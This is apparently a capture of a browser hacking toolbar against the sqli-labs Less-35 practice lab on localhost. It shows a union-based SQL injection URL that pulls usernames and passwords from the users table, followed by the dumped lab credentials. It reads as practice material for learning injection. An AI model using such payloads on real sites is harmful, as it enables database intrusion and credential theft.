 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/less-35/?id=1 and 1=2 union select 1,group_concat(id,username,password),3 from(users) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16
Your Password:3